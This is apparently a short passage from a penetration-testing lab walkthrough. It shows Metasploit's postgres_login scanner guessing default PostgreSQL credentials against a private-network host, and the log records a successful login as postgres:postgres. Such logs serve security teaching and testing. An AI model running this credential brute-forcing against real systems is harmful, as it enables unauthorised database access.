 STOP_ON_SUCCESS → true
msf6 auxiliary(scanner/postgres/postgres_login) > run
[-] 192.168.152.131:5432 - LOGIN FAILED: :@template1 (Incorrect: Invalid username or password)
[-] 192.168.152.131:5432 - LOGIN FAILED: :tiger@template1 (Incorrect: Invalid username or password)
[-] 192.168.152.131:5432 - LOGIN FAILED: :postgres@template1 (Incorrect: Invalid username or password)
[-] 192.168.152.131:5432 - LOGIN FAILED: :password@template1 (Incorrect: Invalid username or password)
[-] 192.168.152.131:5432 - LOGIN FAILED: :admin@template1 (Incorrect: Invalid username or password)
[-] 192.168.152.131:5432 - LOGIN FAILED: postgres:@template1 (Incorrect: Invalid username or password)
[-] 192.168.152.131:5432 - LOGIN FAILED: postgres:tiger@template1 (Incorrect: Invalid username or password)
[+] 192.168.152.131:5432 - Login Successful: postgres:postgres@template1
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/postgres/postgres_login) >